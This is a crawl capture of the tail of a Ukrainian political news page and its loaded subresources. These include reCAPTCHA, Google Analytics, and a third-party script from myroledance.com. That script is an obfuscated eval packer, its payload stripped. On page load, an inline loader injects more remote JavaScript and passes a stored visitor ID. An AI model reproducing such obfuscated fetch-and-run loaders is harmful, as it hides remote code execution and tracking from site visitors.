<div id='admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366');
});
</script>
</div>

<script type='text/javascript' src='https://myroledance.com/services/?id=153703'></script>
<script type='text/javascript' data-cfasync='false'>
	let e2f6233b30_cnt = 0;
	let e2f6233b30_interval = setInterval(function(){
		if (typeof e2f6233b30_country !== 'undefined') {
			clearInterval(e2f6233b30_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2f6233b30_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2f6233b30_domain + '/bens/vinos.js?25613&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2f6233b30_cnt += 1;
			if (e2f6233b30_cnt >= 60) {
				clearInterval(e2f6233b30_interval);
			}
		}
	}, 500);
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b6vaaJcDDpjFPaFdGGBiQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765691750224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=153703
body_size: 1904
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"WOCKGHcjh",19,3,5))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=282356282&t=pageview&_s=1&dl=http%3A%2F%2Fpolitic.kiev.ua%2Fpolitika-regions%2F8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html&ul=en-us%40posix&dt=%D0%93%D0%BE%D0%BB%D0%BE%D0%B2%D0%B0%20%D0%9B%D1%8C%D0%B2%D1%96%D0%B2%D1%81%D1%8C%D0%BA%D0%BE%D1%97%20%D0%9E%D0%94%D0%90%20%D0%BE%D1%82%D1%80%D0%B8%D0%BC%D0%B0%D0%B2%20%D0%B2%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D1%83%D0%BD%D0%BE%D0%BA%2048%20%D0%B3%D1%80%D0%B8%D0%B2%D0%B5%D0%BD%D1%8C%20-%20%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D0%B0%D1%86%D1%96%D1%8F%20%7C%20%D0%9D%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%2C%20%D0%B2%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%2C%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D0%B8%20%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D1%96%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=285052447&gjid=1963670249&cid=214802207.1765691737&tid=UA-61720740-1&_gid=22441635.1765691737&_r=1&_slc=1&z=860764095
body_size: -285
content:
2,cG-JYNZQTT846